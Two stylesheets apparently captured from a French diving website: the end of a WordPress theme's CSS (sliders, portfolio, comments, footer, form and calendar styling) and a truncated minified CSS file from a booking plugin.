	color: #fff;
	text-shadow: 1px 1px rgba(0,0,0,0.3);
}

.slide-details .slide-info2 {
	font-size: 30px;
	font-weight: bold;
	color: #fff;
	text-shadow: 1px 1px rgba(0,0,0,0.2);
	padding-bottom: 5px;
	text-transform: uppercase;
}

.slide-details .slide-button {
	padding-top: 28px;
}

.slide-details .slide-button a {
	color: #fff!important;
}

.slide-details .slide-button .btn {
	margin: 0 6px;
	display: inline-block;
}

.slide-details .slide-info {
	margin: 0;
}

.sh-slideshow-slide .admin-edit,
.slideshow-slide .admin-edit {
	margin-bottom: 8px;
}

.slide-align-top .slide-details {
	vertical-align: top;
}

.slide-align-left .slide-details {
	text-align: left;
}

.slide-align-right .slide-details {
	text-align: right;
}

.caption-background .slide-title {
	background-color: rgba(0,0,0,0.5);
	display: inline-block;
	padding: 10px 50px;
}

.caption-background .slide-info {
	background-color: rgba(0,0,0,0.5);
	display: inline-block;
	padding: 6px 20px;
	margin-top: 12px;
}

.slick-prev:before, .slick-next:before {
	display: none;
}

/* Portfolio Widget */

.projects-groups {
	text-align: center;
	border-top: 1px solid #ebebeb;
	padding: 0;
	margin-bottom: 50px;
}

.projects-groups li {
	display: inline-block;
	margin: 0 auto;
	position: relative;
	margin-top: -3px;
}

.projects-groups li a {
	text-transform: uppercase;
	margin: 0 10px;
	padding: 15px 2px;
	display: block;
	color: #9f9f9f;
}

.projects-groups li.active a {
	border-top: 2px solid #e15454;
}

.projects-groups li.active a {
	color: #e15454;
}

.project-item {
	height: 300px;
	background: #fafafa;
	margin-bottom: 6px;
	position: relative;
	background-size: cover;
	background-position: 50% 50%
}

.project-item .project-title {
	position: absolute;
	right: 0;
	bottom: 0;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
	padding: 11px 45px;
	background: rgba(0,0,0,0.5);
	text-transform: uppercase;
}


/* Partners widget */

.partners-list {
	max-width: 980px;
	margin: 0 auto;
	padding: 50px 40px;
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	height: 202px;
}

.partners-list.slick-slider {
	margin-bottom: 0px;
}

.partners-list .partner-item img {
	max-height: 100px;
	width: auto;
	padding: 0 22px;
}

.partner-item img {
    -webkit-filter: grayscale(100%);
    -webkit-filter: grayscale(1);
    filter: grayscale(100%);
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    filter: gray;

	opacity: 0.6;
	transition: all 0.4s;
}

.partner-item img:hover {
	-webkit-filter: grayscale(0%);
    filter: grayscale(100%);
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");

	opacity: 1;
}

.partners-next,
.partners-prev {
    line-height: 0;
    font-size: 0;
    cursor: pointer;
    background: transparent;
    color: transparent;
    top: 50%;
    margin-top: -10px;
    padding: 0;
    border: none;
    outline: none;
	height: auto!important;
	width: auto!important;
	position: absolute;
	z-index: 2000;
}

.partners-next i,
.partners-prev i {
	color: #bababa;
	font-size: 30px;
}

.partners-list .partners-next {
	right: -30px;
}

.partners-list .partners-prev {
	left: -50px;
}

.testimonials-list .partners-next {
	right: 25px;
}

.testimonials-list .partners-prev {
	left: 25px;
}

.testimonials-list .partners-next i,
.testimonials-list .partners-prev i {
	color: #fff;
}

.testimonials-list .partners-next,
.testimonials-list .partners-prev {
	margin-top: 10px;
	display: none;
}

/* Portfolio widget */

.portfolio-item {
	height: 320px;
	background-color: #fafafa;
	overflow: hidden;
	padding: 0;
	position: relative;
	display: block;
}

.portfolio-item .portfolio-thumb {
	background-size:cover;
	background-position: 50% 50%;
	height: 101%;
	width: 101%;
	position: relative;
	transition: all .4s ease-in-out;
	-webkit-backface-visibility: hidden;
}

.portfolio-item .portfolio-details {
	height: 101%;
	width: 101%;
	background: rgba(0,0,0,0.5);
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	transition: all .4s ease-in-out;
	cursor: pointer;
	z-index: 10;
	text-align: center;
	display: table;
	padding: 10px;
}

.portfolio-details-align {
	display: table-cell;
	vertical-align: middle;
}

.portfolio-item:hover .portfolio-thumb {
	transform: scale(1.12);
	-webkit-transform: scale(1.12);
	-moz-transform: scale(1.12);
}

.portfolio-item:hover .portfolio-details {
	background: rgba(0,0,0,0.2);
}

.portfolio-title {
	color: #fff;
	text-transform: uppercase;
	font-size: 24px;
	font-weight: bold;
	padding-bottom: 5px;
}

.portfolio-info {
	color: #fff;
	font-size: 14px;
	padding-bottom: 5px;
}

.portfolio-cat {
	color: #fff;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
}

.portfolio-line {
	width: 60px;
	border-bottom: 1px solid #9e9e9e;
	margin: 15px auto;
}

.row {
	margin: 0;
}


/* Portfolio white space */

.portfolio-white-space .portfolio-item {
	border-right: 3px solid rgba(255,255,255,0);
	border-bottom: 3px solid rgba(255,255,255,0);
}


/* Portfolio categories */

.portfolio-categories-container {
	border-top: 1px solid #ebebeb;
	margin-bottom: 30px;
	padding-top: 30px;
	margin-top: -30px;
}

.portfolio-categories {
	display: table;
	margin: 0 auto;
}

.portfolio-categories li {
	margin: 0 3px;
}

.portfolio-categories li.active a,
.portfolio-categories li.active:hover a {
	background-color: #e15454!important;
	color: #fff!important;
	font-weight: bold!important;
}

.portfolio-categories li a {
	padding: 0px 20px;
	line-height: 48px;
	border: 0px!important;
	text-transform: uppercase;
	border-radius: 3px;
	color: #9c9c9c!important;
	background-color: transparent!important;
}


.portfolio-categories .nav-tabs {
	border: 0px!important;
}


body.page-template-default .widget_maskitto_projects .portfolio-categories-enabled,
body.page-template-template-contact .widget_maskitto_projects .portfolio-categories-enabled {
	margin-top: -60px;
}


/* Services widget */

.services-list .service-item {
	padding-bottom: 30px;
}

.services-list:last-child .service-item {
	padding-bottom: 0px!important;
}

.services-list .service-item {
	display: block;
}

.services-list:last-child .service-item {
	padding-bottom: 0;
}

.service-item {
	position: relative;
	transition: all 0.4s;
	cursor: default;
}

.service-item .service-icon {
	border: 2px solid #e15454;
	padding: 23px 22px;
	display: table;
	margin: 0 auto;
	border-radius: 50px;
	width:78px;
	min-height: 78px;
	margin-bottom:20px;
}

.service-item .service-icon i {
	font-size: 28px;
	color: #e15454;
}

.service-item theme-content/ {
	margin-bottom: 15px;
}

.service-item p {
	line-height: 1.8em;
}

.service-item .service-line {
	height: 69px;
	width: 0px;
	position: absolute;
	left: 50%;
	top: -69px;
	border-right: 1px dashed #e15454;
}

.service-item .service-line-bottom {
	height: 69px;
	width: 0px;
	position: absolute;
	left: 50%;
	top:80px;
	border-right: 1px dashed #e15454;
	display: none;
}

.service-item:last-child .service-line-bottom {
	display: none!important;
}

.service-item .services-readmore {
	text-transform: uppercase;
	font-size: 12px;
	font-weight: bold;
	padding-top: 10px;
	padding-bottom: 20px;
	margin-bottom: -20px;
	display: block;
}

.services-list:first-child .service-item:hover {
	margin-top: -40px;
}

.services-list:nth-child(n+2) .service-item:hover {
	margin-top: -15px;
}

.services-list:nth-child(n+2) .service-item {
	padding-top: 35px;
}

.services-list:nth-child(n+2) .service-item .service-line {
	opacity: 0;
	border: none;
}


.services-list-no-border .service-item:hover {
	margin-top: -15px!important;
}

.services-list-no-border .service-item .service-line {
	opacity: 0;
	border: none;
}

/* Countup widget */

.countup-list {
	text-align: center;
	font-size: 0;
}

.countup-item {
	width: 242px;
	display: inline-block;
	vertical-align: middle;
}

.countup-circle {
	margin: 0 auto;
	text-align: center;
	font-weight: 300;
	color: #e15454;
	font-size: 60px;
	font-style: italic;
}

.countup-title {
	text-align: center;
	font-size: 18px;
	font-weight: bold;
	color: #5a5959;
	margin-top: 0px;
	font-style: italic;
	text-transform: uppercase;
}


/* Contacts page */

.contact-section {
	margin-top: 42px;
	border-top: 1px solid #ebebeb;
	padding-top: 42px;
	text-align: center;
}

.contact-section .contact-subtitle {
	font-size: 16px;
	font-weight: bold;
	margin-bottom: 20px;
	text-transform: uppercase;
}

.contact-social-icons {
	font-size: 0;
	margin-top: 42px;
	margin-bottom: 7px;
}

.contact-social-icons a {
	display: inline-block;
	margin: 0px 10px;
	color: #e15454;
	font-size: 16px;
	width: 44px;
	height: 44px;
	vertical-align: middle;
	border: 1px solid #e15454;
	border-radius: 30px;
	padding-top: 10px;
}

.contact-subtitle-maps {
	margin-bottom: 7px!important;
}


/* Contacts page google maps */

.googlemap {
	height: 550px;
	padding: 0;
	position: relative;
	background: #fafafa;
}

.googlemap .googlemap-iframe {
	width: 100%;
	height: 100%;
	z-index: 50;
	position: relative;
}

.googlemap .googlemap-overlay {
	background:rgba(0,0,0,0); 
	position:absolute; 
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 100;
	cursor: pointer;
}

.googlemap .googlemap-loading {
	font-size: 24px;
	text-align: center;
	display:block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top:-12px;
	margin-left:-12px;
	color: #9f9f9f;
	z-index: 0;
}

.googlemap .google-maps-image {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom :0;
	height: 100%;
	width: 100%;
	z-index: 50; 
	background-position: 50% 50%;
}

/* Comments */

.comments-title {
	background-color: #eeeeee;
	border-bottom: 2px solid #e1e1e1;
	margin: 30px -30px;
	padding: 20px 30px;
	position: relative;
	font-size: 18px;
	font-weight: normal;
}

.comment-list,
.comment-list .children {
	list-style: none;
}

.comment-list {
	padding: 0;
}

.comment-list .children {
	padding-left: 21px
}

.comment-body {
	display: table;
	width: 100%;
	padding-bottom: 10px;
}

.comment-column-left {
	display: table-cell;
	width: 54px;
	height: 100%;
}

.comment-column-right {
	display: table-cell;
	vertical-align: top;
	padding: 0;
	padding-left: 15px;
	padding-bottom: 20px;
}

.comment-body .col-md-6 {
	padding: 0;
}

.comment-author {
	font-weight: bold;
}

.comment-date,
.comment-awaiting-moderation {
	font-size: 12px;
	font-style: italic;
	padding-left: 5px;	
}

.comment-content {
	padding: 15px 0 5px 0;
}

.comment-thumb-line {
	background-color: red;
	height: 100%;
	border: 2px solid blue;
}

.comment-thumb {
	height: 54px;
	background-color: #fafafa;
}

.comment.parent .comment-column-left {
	background: url(../img/comments.png) no-repeat 40% 0%;
}

.comment.depth-1 {
	border-bottom: 1px solid #d7d7d7;
	margin-bottom: 20px;
	margin: 15px -30px;
	padding: 10px 30px;
	position: relative;
}

.comment.depth-1:last-child {
	border-bottom: none;
	padding-bottom: 0;
}

.comment.depth-1:not(.parent) .comment-column-right {
	padding-bottom: 4px;
}

.comment-reply-link {
	padding-right: 5px;
}

.comment-list .comment-respond {
	margin-left: 69px;
	margin-bottom: 25px;
}


/* Comments form */

h3#reply-title {
	font-size: 14px;
	font-weight: bold;
	margin-top: 10px;
}

.comment-form-comment textarea {
	padding: 8px 10px;
	border: 1px solid #c4c4c4;
	border-radius: 5px;
	resize: none;
	width: 100%;
	height: 100px;
	max-width: 550px;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
	padding: 6px 10px;
	border: 1px solid #c4c4c4;
	border-radius: 5px;
	width: 100%;
	max-width: 550px;
}

.form-submit input {
	padding: 8px 15px;
	border: 1px solid #c4c4c4;
	border-radius: 5px;
	text-transform: uppercase;
	background-color: #fff;
}

.comment-form {
	margin-top: 20px;
}


/* Comments navigation */

.comment-navigation {
	margin-top: 30px;
	text-align: center;
}

.comment-navigation .page-numbers {
	padding: 0 15px;
}

.comment-navigation .current {
	color: #e15454;
}


/* 404 page */

.page-404 {
	background-color: #e15555;
	background-image: url(../img/404.png);
	background-repeat: no-repeat;
	background-position: 50% 100%;
	height: 400px;
}


/* Back to top button */

.back-top {
	position: fixed;
	right: 0;
	bottom: 0;
	margin: 13px;
	padding: 10px 0px;
	border-radius: 40px;
	width: 39px;
	text-align: center;
	background-color: rgba(0,0,0,0.4);
	cursor:pointer;
	display: none;
	transition: all 0.6s;
	z-index: 22222;
}

.back-top i {
	font-size: 18px;
	color: #e3e3e3;
}

.back-top:hover {
	background-color:#e15454;
}

.back-top:hover i {
	color:#fff;
}


/* Footer */

footer.bottom {
	background: #565656;
	padding: 30px 0;
	text-align: center;
}

footer.bottom img {
	margin-bottom: 10px;
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    filter: gray;
    -webkit-filter: grayscale(100%);
    opacity: 0.35;
}

footer.bottom .copyrights {
	color:#9f9f9f;
}

footer.bottom .copyrights a {
	color: #fff;
}

footer.bottom .footer-logo {
	display: block;
	padding-bottom: 10px;
}

footer.bottom .footer-logo img {
	max-height: 30px;
}


/* Boxed layout */

.boxed-layout {
	max-width: 1050px;
	margin: 0 auto;
	border: 1px solid #ebebeb;
	border-top: 0px;
	background-color: #fff;
}

.boxed-layout nav.primary {
	max-width: 1048px;
}


/* Calender widget */

#wp-calendar {
	border: none;
	width: 100%;
	max-width: 100%;
	position: relative;
	margin-bottom: 0;
}

#wp-calendar th,
#wp-calendar td {
	padding: 8px 5px;
	border: none;
	text-align: center;
	font-size: 14px;
}

#wp-calendar th {
	background-color: transparent!important;
	color: #b7b7b7;
}

#wp-calendar #today {
	background-color: #e15454;
	font-weight: bold;
	color: #fff;
}

#wp-calendar #today a {
	color: #fff;
}

#wp-calendar tbody td:hover {
	background-color: #eeeeee;
	cursor: default;
}

#wp-calendar td.pad {
	background-color: transparent!important;
}

#wp-calendar caption {
	margin-bottom: 10px;
	font-weight: bold;
	text-align: center;
}

#wp-calendar tfoot {
	margin-top: 10px;
	border-top: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
}

#wp-calendar #prev,
#wp-calendar #next {
	padding: 11px 5px;
}

#wp-calendar #prev a,
#wp-calendar #next a {
	text-transform: uppercase;
	color: #646464;
	font-size: 13px;
}

#wp-calendar #prev {
	text-align: left;
}

#wp-calendar #next {
	text-align: right;
}

#wp-calendar tbody tr:last-child td {
	padding-bottom: 20px;
}


/* Contact form 7 */

.wpcf7 {
	max-width: 100%;
	margin: 30px 20px!important;
}

.wpcf7 input, 
.wpcf7 textarea {
	width: 550px;
	background-color: #f2f2f2;
	border: none;
	padding: 10px 15px;
	border-radius: 3px;
	margin-top: 7px;
	color: #565656;
	max-width: 100%;
}

.wpcf7 .wpcf7-list-item input {
	width: auto!important;
	margin-right: 5px;
}


.wpcf7 .wpcf7-submit {
	width: auto;
	margin-left: 20px;
	background-color: #e15454;
	color: #fff;
	font-weight: bold;
	padding: 10px 25px;
}

.wpcf7 p {
	color: #999999;
}

.wpcf7 p span {
	margin-top: 4px;
	margin-bottom: 14px;
}

.wpcf7 .wpcf7-response-output {
	padding: 10px;
	width: 550px;
	margin: 0 auto;
	margin-top: 20px;
}


aside .wpcf7 {
	margin: 0!important;
}

aside .wpcf7 input, 
aside .wpcf7 textarea {
	width: 100%;
}

aside .wpcf7 .wpcf7-submit {
	margin-left: 0;
}


/* Tags */

.post-tags {
	margin-top: 20px;
	margin-bottom: 10px;
}

.post-tag-name, .post-tag {
	line-height: 28px;
	margin-top: 5px;
}

.post-tag-name {
	padding-right: 5px;
}

.post-tag {
	display: block;
	padding: 0px 15px;
	background-color: #f2f2f2;
	color: #898989;
	margin-left: 8px;
	font-size: 12px;
}

.post-tag:hover {
	background-color: #e15454;
	color: #fff;
}


/* Page builder columns fix */

.panel-grid > .panel-grid-cell:not(:only-child) .container {
    width: 100%;
    padding: 0 25px;
}

.panel-grid > .panel-grid-cell:not(:only-child) .page-section {
	height: 100%;
}

.panel-grid-cell {
	margin-bottom: 0px!important;
}

.panel {
	border: none!important;
	margin-bottom: 0px!important;
}

.widget_text {
	overflow: hidden;
}


/* Customizer fix */

.customizer-fix {

}


/* */

header #menu-menu-1 {
	margin-right: 0;
}


/* Header accent color background */

.header-details-accent-color .our-info a,
.header-details-accent-color .our-info span,
.header-details-accent-color .soc-icons a,
.header-details-accent-color .soc-icons span {
	color: #fff;
}

.header-details-accent-color .soc-icons a,
.header-details-accent-color .soc-icons span {
	border: none!important;
}

.header-details-accent-color .soc-icons a:hover,
.header-details-accent-color .soc-icons span:hover {
	background-color: rgba(0,0,0,0.1);
}

.header-details-accent-color {
	padding: 5px 0;
	border-bottom: 0px solid #fff!important;
}


.header-details-accent-color .top-search-field::-webkit-input-placeholder {
	color: rgba(255,255,255,0.8)!important;
	font-style: italic!important;
}
.header-details-accent-color .top-search-field:-moz-placeholder {
	color: rgba(255,255,255,0.8)!important;
	font-style: italic!important;
}
.header-details-accent-color .top-search-field::-moz-placeholder {
	color: rgba(255,255,255,0.8)!important;
	font-style: italic!important;
}
.header-details-accent-color .top-search-field:-ms-input-placeholder {
	color: rgba(255,255,255,0.8)!important;
	font-style: italic!important;
}


/* */

.panel-grid-cell img {
	max-width: 100%;
}


/* */

.testimonials-list input {
	color: ;
}

.testimonials-item {
	background-color: #e15454;
	padding: 85px;
	padding-bottom: ;
	color: #fff;
	position: relative;
	margin-top: 53px;
	display: none;
}

.testimonials-text {
	line-height: 200%;
	text-align: center;
}

.testimonials-author {
	font-weight: bold;
	text-align: center;
	padding-top: 25px;
	font-size: 14px;
}

.testimonials-image {
	width: 106px;
	height: 106px;
	background-color: #ccc;
	border: 4px solid #fff;
	border-radius: 60px;
	position: absolute;
	top: -53px;
	left: 50%;
	margin-left: -53px;
	background-size: cover;
	background-position: 50% 50%;
}

.testimonials-icon {
	position: absolute;
	left: 50%;
	bottom: 15px;
	font-size: 24px;
	color: #fff;
	margin-left: -12px;
}



.parallax-simple {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-attachment: fixed;
	background-size: cover;	
}


.so-panel {
	margin-bottom: 0px!important;
}

.panel-widget-style {
	background-position: 50% 50%;
}


/* Slogan widget */

.page-section-slogan .slogan-title {
	background-color: #e15454;
	color: #fff;
	font-size: 30px;
	font-weight: bold;
	padding: 29px 31px;
	display: inline-block;
	text-transform: uppercase;
	margin-top: 100px;
}

.page-section-slogan .slogan-description {
	background-color: rgba(76,76,76,0.91);
	color: #fff;
	font-size: 16px;
	padding: 27px 31px;
	font-weight: 300;
	line-height: 150%;
}


/* Loading animation */

.loading-animation {
	position: fixed;
	overflow: hidden;
	height: 100%;
	width: 100%;
	z-index: 888888889;
	background-color: #fff;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.spinner {
	width: 54px;
	height: 54px;
	top: 50%;
	left: 50%;
	position: absolute;
	margin-left: -27px;
	margin-top: -27px;
}

.double-bounce1, .double-bounce2 {
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background-color: #e15454;
	opacity: 0.6;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-animation: bounce 2.0s infinite ease-in-out;
	animation: bounce 2.0s infinite ease-in-out;
}

.double-bounce2 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}


/* NextGen Gallery plugin compatibility */

#fancybox-overlay {
	z-index: 90000!important;
}

#fancybox-wrap {
	z-index: 90010!important;
}


/* Blue demo styles */

body #wrapper .bonus-side-content-layout .container {
	padding: 15px 0;
}

body #wrapper .bonus-side-content-layout .container > *:first-child {
	float: left;
	display: block;
	margin-bottom: 0px!important;
}

body #wrapper .bonus-side-content-layout .container > *:last-child {
	float: right;
	display: block;
	margin-top: -20px!important;
	top: 8px;
	position: relative;
}

.bonus-dark-background-button .section-button {
	background-color: rgba(0,0,0,0.50)!important;
	color: #fff!important;
	border: 0px!important;
}

.bonus-image-content-layout .container {
	position: relative;
}

.bonus-image-content-layout .container > div {
	padding-left: 45%!important;
}

.bonus-image-content-layout .post-inner img:first-child {
	position: absolute;
	top: 0;
	left: 0;
	width: 40%!important;
}

@media (max-width: 1000px) {
	.bonus-image-content-layout .post-inner img:first-child {
		display: none;
	}

	.bonus-image-content-layout .container {
		padding-left: 0!important;
		width: 100%!important;
	}

	.bonus-image-content-layout .post-inner img:first-child {
		position: relative!important;
		width: 30%;
		float: left;
	}

	body .bonus-image-content-layout .container>div {
		padding-left: 15px!important;
	}

	body #wrapper .bonus-side-content-layout .container > *:last-child {
		top: 20px!important;
		margin-top: 15px!important;
		float: none!important;
		display: table!important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://easydive.fr/wp-content/plugins/booking-activities/css/bookings.min.css?ver=1.10.1
body_size: 3479
content:
.bookacti-filter-container{display:inline-block;vertical-align:top;margin-right:10px}.bookacti-filter-container input,.bookacti-filter-container select,.bookacti-filter-container button,.bookacti-filter-container .button,.bookacti-filter-container textarea{width:150px}.bookacti-filter-title{font-weight:bold;line-height:2.5em}.bookacti-filter-content select[multiple]{height:66px;box-sizing:border-box;padding:0;margin:0}.bookacti-filter-content select[multiple] option{height:22px;box-sizing:border-box;padding:2px 4px;margin:0}#bookacti-event-filter-container{margin:20px 0 0 0}#bookacti-event-filter-container a{text-align:center;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;height:32px;line-height:32px}#bookacti-pick-event-filter-instruction{vertical-align:middle;margin-left:8px}#bookacti-pick-event-filter::before{font-family:'dashicons';content:"\f508";margin-right:4px;font-size:1.2em;vertical-align:top;position:relative;top:-1px}#bookacti-bookings-calendar-settings{margin-left:3px;vertical-align:text-bottom;cursor:pointer;color:#565d61}#bookacti-picked-events-actions-container{vertical-align:top}#bookacti-actions-filter-container input{display:block;margin:auto;margin-bottom:2px;overflow:hidden;text-overflow:ellipsis}#bookacti-actions-filter-container input:last-child{margin-bottom:0}label[for="bookacti-booking-filter-dates-from"],label[for="bookacti-booking-filter-dates-to"]{display:inline-block;vertical-align:middle;width:40px;max-width:40px}#bookacti-booking-filter-dates-from,#bookacti-booking-filter-dates-to{min-height:32px}#bookacti-booking-filter-dates-from{margin-bottom:2px}label[for="bookacti-booking-filter-dates-from"]+input#bookacti-booking-filter-dates-from,label[for="bookacti-booking-filter-dates-to"]+input#bookacti-booking-filter-dates-to{display:inline-block;vertical-align:middle;width:148px;max-width:148px}#bookacti-booking-filter-customer,#bookacti-booking-filter-customer+.select2 .select2-selection,#bookacti-booking-filter-customer+.select2 .select2-selection__rendered,#bookacti-booking-filter-customer+.select2 .select2-selection__arrow{min-height:32px;line-height:32px}#bookacti-booking-system-filter-container{margin-top:20px}#bookacti-booking-system-bookings-page .bookacti-booking-system-title{display:none}#bookacti-bookings-container .bookacti-picked-events{display:none!important}#bookacti-booking-system-bookings-page .bookacti-calendar .bookacti-availability-container .bookacti-not-booked .bookacti-active-bookings-number{font-weight:normal;font-size:1em}#bookacti-booking-system-bookings-page .bookacti-calendar .bookacti-available-places.bookacti-booked{background-color:rgba(255,128,0,0.4)}#bookacti-booking-system-reschedule-container,#bookacti-booking-system-reschedule-container .bookacti-booking-system-title{margin-bottom:20px}.bookacti-tooltips-container{margin-top:20px}.bookacti-tooltip-mouseover{z-index:20;min-width:320px;max-width:480px;max-height:480px;padding:15px 10px 15px 20px;box-sizing:border-box;background-color:#fff;border:1px solid #aaa;border-radius:3px;-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.18);-moz-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.18);box-shadow:2px 2px 2px 0 rgba(0,0,0,0.18)}.bookacti-tooltip-mouseover .bookacti-tooltip-content{max-width:450px;max-height:450px;overflow:auto;padding-right:10px}.bookacti-tooltip-mouseover .bookacti-tooltip-arrow{content:'';position:absolute;left:calc(50% - 5px);width:10px;height:10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);background-color:#fff}.bookacti-tooltip-mouseover .bookacti-tooltip-arrow-top{top:-6px;border-top:1px solid #aaa;border-left:1px solid #aaa}.bookacti-tooltip-mouseover .bookacti-tooltip-arrow-bottom{bottom:-6px;border-bottom:1px solid #aaa;border-right:1px solid #aaa}.bookacti-booking-list-tooltip.bookacti-tooltip-mouseover{max-height:300px}.bookacti-booking-list-tooltip.bookacti-tooltip-mouseover .bookacti-tooltip-content{max-height:270px}.bookacti-booking-list-tooltip .bookacti-column-status label,.bookacti-booking-list-tooltip .bookacti-column-payment_status label{display:none}#bookacti-booking-list-container tr.hidden{display:none}.alternate,.striped>tbody>:nth-child(odd),ul.striped>:nth-child(odd){-webkit-transition:background-color 400ms linear;-ms-transition:background-color 400ms linear;transition:background-color 400ms linear}#bookacti-booking-list-container th.sortable a,#bookacti-booking-list-container th.sorted a{overflow:visible;white-space:nowrap}#bookacti-booking-list-container th.sortable a span,#bookacti-booking-list-container th.sorted a span{float:none;display:inline-block;vertical-align:top}#bookacti-booking-list-container .sorting-indicator{display:none!important}#bookacti-booking-list-container th.asc a:focus span.sorting-indicator,#bookacti-booking-list-container th.asc:hover span.sorting-indicator,#bookacti-booking-list-container th.desc a:focus span.sorting-indicator,#bookacti-booking-list-container th.desc:hover span.sorting-indicator,#bookacti-booking-list-container th.sorted .sorting-indicator{display:inline-block!important}#bookacti-booking-list-container .row-actions{display:none;position:static}#bookacti-booking-list-container tr.is-expanded .row-actions{display:block}#bookacti-booking-list-container .has-row-actions{position:relative}#bookacti-booking-list .wp-list-table.widefat{border-collapse:collapse}#bookacti-booking-list tbody td{vertical-align:middle}#bookacti-booking-list-container .column-id .sorting-indicator,#bookacti-booking-list-container .column-quantity .sorting-indicator{display:inline-block;vertical-align:top;float:none}#bookacti-booking-list-container .column-id,#bookacti-booking-list-container .column-quantity{width:40px;white-space:nowrap;text-align:center}#bookacti-booking-list-container .column-payment_status,#bookacti-booking-list-container .column-state{width:50px;text-align:center}#bookacti-booking-list-container .column-event_title,#bookacti-booking-list-container .column-activity_title,#bookacti-booking-list-container .column-template_title,#bookacti-booking-list-container .column-product,#bookacti-booking-list-container .column-email,#bookacti-booking-list-container .column-phone,#bookacti-booking-list-container .column-start_date,#bookacti-booking-list-container .column-end_date,#bookacti-booking-list-container .column-creation_date{width:12%}#bookacti-booking-list-container .column-actions{width:210px}@media screen and (max-width:1280px){#bookacti-booking-list-container .check-column,#bookacti-booking-list-container .column-id,#bookacti-booking-list-container .column-quantity{width:30px}#bookacti-booking-list-container .column-payment_status,#bookacti-booking-list-container .column-state{width:40px}#bookacti-booking-list-container .column-actions{width:106px}}#bookacti-booking-list-container .column-id{padding:8px 0}#bookacti-booking-list-container .column-id .bookacti-booking-group-id::before{content:'\0021AA  '}#bookacti-booking-list-container .column-id .bookacti-booking-group-indicator,#bookacti-booking-list-container .column-id .bookacti-booking-group-id,.bookacti-user-booking-list-table .bookacti-column-booking_id .bookacti-booking-group-indicator,.bookacti-user-booking-list-table .bookacti-column-booking_id .bookacti-booking-group-id{display:block;font-size:.8em;font-style:italic}.bookacti-user-booking-list-table .bookacti-column-booking_id .bookacti-booking-group-id::before{content:'\0021AA  '}.wp-admin a.bookacti-show-booking-group-bookings.active,.wp-admin a.bookacti-show-booking-group-bookings.active:hover{background-color:#3689b1}.wp-admin a.bookacti-show-booking-group-bookings.active:after{color:#fff}#bookacti-booking-list-container .bookacti-gouped-booking:not(.hidden) .check-column{border-left:2px solid #3689b1}#bookacti-booking-list-container .bookacti-gouped-booking:not(.hidden) .column-actions{border-right:2px solid #3689b1}#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking-last td,#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking-last th{border-bottom:2px solid #3689b1!important}#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking-first td,#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking-first th,#bookacti-booking-list-container .bookacti-booking-group+tr.bookacti-gouped-booking:not(.hidden) td,#bookacti-booking-list-container .bookacti-booking-group+tr.bookacti-gouped-booking:not(.hidden) th{border-top:2px solid #3689b1}#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking-first th.check-column,#bookacti-booking-list-container .bookacti-booking-group+tr.bookacti-gouped-booking:not(.hidden) th.check-column{position:relative}#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking-first th.check-column:before,#bookacti-booking-list-container .bookacti-booking-group+tr.bookacti-gouped-booking:not(.hidden) th.check-column:before{content:'group';position:absolute;top:0;left:0;padding:0 5px 2px 3px;font-size:.8em;font-style:italic;background-color:#3689b1;color:#fff;border-bottom-right-radius:4px}.bookacti-booking-primary-data-container{display:none;margin-left:10px}.bookacti-booking-primary-data{display:inline-block;margin-right:10px}.bookacti-booking-primary-data:last-child{margin-right:0}.bookacti-payment-status.bookacti-tip,.bookacti-booking-state.bookacti-tip{padding:0}.bookacti-payment-status,.bookacti-booking-state{font-weight:bold}.bookacti-booking-state label{display:inline;vertical-align:middle;margin:0;font-weight:initial}.bookacti-payment-status-good,.bookacti-booking-state-good{color:#82c818}.bookacti-payment-status-warning,.bookacti-booking-state-warning{color:#f89b2f}.bookacti-payment-status-bad,.bookacti-booking-state-bad{color:#b81c23}.bookacti-payment-status-disabled{color:#555}.bookacti-payment-status:before,.bookacti-booking-state:before{font-size:1.5em;font-weight:bold;white-space:nowrap;vertical-align:middle;vertical-align:middle;margin:0}.bookacti-payment-status-good:before,.bookacti-booking-state-good:before{content:'\2714  '}.bookacti-payment-status-warning:before,.bookacti-booking-state-warning:before{content:'\26A0  '}.bookacti-payment-status-bad:before,.bookacti-booking-state-bad:before{content:'\2716  '}.bookacti-payment-status-disabled:before{content:'\2013  